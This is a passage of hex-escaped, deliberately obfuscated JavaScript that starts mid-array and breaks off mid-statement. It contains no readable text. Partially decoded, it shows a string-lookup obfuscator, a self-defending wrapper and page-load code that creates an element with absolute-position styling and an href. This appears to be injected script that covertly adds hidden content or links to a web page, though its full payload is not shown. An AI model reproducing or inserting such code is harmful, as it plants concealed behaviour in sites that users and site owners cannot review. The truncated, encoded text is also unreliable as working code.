\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x30\x5C\x5C\x67\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x51\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x46\x5C\x5C\x33\x5C\x5C\x31\x62\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x67\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x72\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x67\x5C\x5C\x78\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x44\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x72\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x72\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x67\x5C\x5C\x79\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4C\x5C\x5C\x31\x4F\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x7A\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x34\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x72\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x4E\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x32\x73\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x67\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x4E\x5C\x5C\x47\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x63\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x70\x5C\x5C\x70\x5C\x5C\x49\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x78\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x39\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x31\x50\x5C\x5C\x6A\x5C\x5C\x46\x5C\x5C\x31\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x48\x5C\x5C\x70\x5C\x5C\x70\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x78\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x33\x5C\x5C\x4D\x5C\x5C\x33\x5C\x5C\x31\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x31\x7A\x5C\x5C\x32\x74\x5C\x5C\x32\x75\x5C\x5C\x31\x7A\x5C\x5C\x49\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x31\x51\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x31\x34\x5C\x5C\x63\x5C\x5C\x31\x77\x5C\x5C\x31\x52\x5C\x5C\x31\x69\x5C\x5C\x31\x52\x5C\x5C\x31\x75\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x31\x69\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x31\x4F\x5C\x5C\x71\x5C\x5C\x31\x63\x5C\x5C\x31\x33\x5C\x5C\x36\x5C\x5C\x45\x5C\x5C\x31\x63\x5C\x5C\x32\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x78\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x7A\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x67\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x4E\x5C\x5C\x47\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x67\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x44\x5C\x5C\x47\x5C\x5C\x67\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x4E\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x67\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x4E\x5C\x5C\x47\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x4A\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x31\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x67\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x67\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x67\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x52\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x76\x5C\x5C\x7A\x5C\x5C\x79\x5C\x5C\x73\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x4E\x5C\x5C\x47\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x76\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x67\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x5D\x3B\x42\x20\x32\x3D\x41\x28\x31\x6B\x2C\x32\x77\x29\x7B\x31\x6B\x3D\x31\x6B\x2D\x53\x3B\x42\x20\x31\x53\x3D\x31\x4A\x5B\x31\x6B\x5D\x3B\x4B\x20\x31\x53\x7D\x3B\x42\x20\x31\x54\x3D\x41\x28\x29\x7B\x42\x20\x31\x41\x3D\x21\x21\x5B\x5D\x3B\x4B\x20\x41\x28\x31\x55\x2C\x31\x6C\x29\x7B\x42\x20\x31\x56\x3D\x31\x41\x3F\x41\x28\x29\x7B\x4C\x28\x31\x6C\x29\x7B\x4C\x28\x5C\x27\x5C\x5C\x32\x78\x5C\x5C\x31\x35\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x31\x35\x5C\x27\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x30\x5C\x27\x29\x29\x7B\x42\x20\x31\x57\x3D\x31\x6C\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x31\x55\x2C\x31\x58\x29\x3B\x31\x6C\x3D\x31\x59\x3B\x4B\x20\x31\x57\x7D\x31\x30\x7B\x42\x20\x31\x5A\x3D\x69\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x29\x2C\x32\x30\x3D\x31\x5A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x64\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x27\x29\x29\x3B\x42\x20\x32\x79\x3D\x32\x30\x7D\x7D\x7D\x3A\x41\x28\x29\x7B\x7D\x3B\x31\x41\x3D\x21\x5B\x5D\x3B\x4B\x20\x31\x56\x7D\x7D\x28\x29\x3B\x42\x20\x31\x42\x3D\x31\x54\x28\x54\x2C\x41\x28\x29\x7B\x42\x20\x31\x43\x3D\x41\x28\x29\x7B\x42\x20\x32\x31\x3D\x31\x43\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x27\x29\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x64\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x65\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x29\x3B\x4B\x21\x32\x31\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x68\x5C\x27\x29\x5D\x28\x31\x42\x29\x7D\x3B\x4B\x20\x31\x43\x28\x29\x7D\x29\x3B\x31\x42\x28\x29\x3B\x24\x28\x57\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x41\x28\x29\x7B\x32\x7A\x28\x41\x28\x29\x7B\x4C\x28\x21\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x29\x32\x32\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x73\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x68\x5C\x27\x5D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6D\x5C\x27\x29\x7D\x2C\x32\x41\x29\x7D\x29\x3B\x32\x32\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6C\x5C\x27\x29\x5D\x3D\x41\x28\x29\x7B\x42\x20\x31\x36\x3D\x57\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x77\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x43\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6A\x5C\x5C\x45\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x29\x3B\x31\x36\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6D\x5C\x27\x29\x29\x3B\x31\x36\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x64\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x65\x5C\x27\x29\x29\x3B\x31\x36\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x68\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x3B\x31\x36\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x38\x5C\x5C\x6E\x5C\x5C\x75\x5C\x27\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x48\x5C\x5C\x67\x5C\x5C\x38\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x63\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x67\x5C\x5C\x46\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x77\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x67\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x38\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x43\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x48\x5C\x5C\x43\x5C\x5C\x43\x5C\x5C\x51\x5C\x27\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x52\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x51\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x64\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x65\x5C\x27\x29\x29\x3B\x31\x36\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x68\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x30\x5C\x27\x29\x7D\x3B\x24\x28\x57\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x41\x28\x58\x29\x7B\x42\x20\x31\x37\x3D\x2D\x31\x64\x2C\x31\x38\x3D\x5C\x27\x5C\x27\x2C\x55\x3D\x5C\x27\x5C\x27\x3B\x58\x28\x5C\x27\x5C\x5C\x50\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x75\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x65\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x41\x28\x29\x7B\x31\x39\x28\x42\x20\x31\x31\x3D\x58